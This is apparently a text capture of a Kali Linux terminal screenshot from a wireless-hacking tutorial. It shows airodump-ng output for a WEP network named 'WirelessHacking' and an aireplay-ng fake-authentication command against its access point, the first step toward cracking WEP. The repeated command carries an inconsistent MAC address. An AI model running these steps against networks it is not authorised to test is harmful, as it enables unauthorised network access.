 root@kali: ~
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 1 min ][ 2017-05-31 17:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C8:A7:0A:B5:2D:F8 -50 46 854 689 0 1 54e. WEP WEP WirelessHacking
BSSID STATION PWR Rate Lost Frames Probe
C8:A7:0A:B5:2D:F8 90:FD:61:AC:9D:6C -16 48e-24 0 995
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --fakeauth 0 -a C8:A7:0A:B5:2D:F8 -h 00-C0-CA-84-4C-28
# aireplay-ng --fakeauth 0 -a C8:A7:0A:B5:20:F8
-h 00:C0:CA:84:4C:28 wlan0mon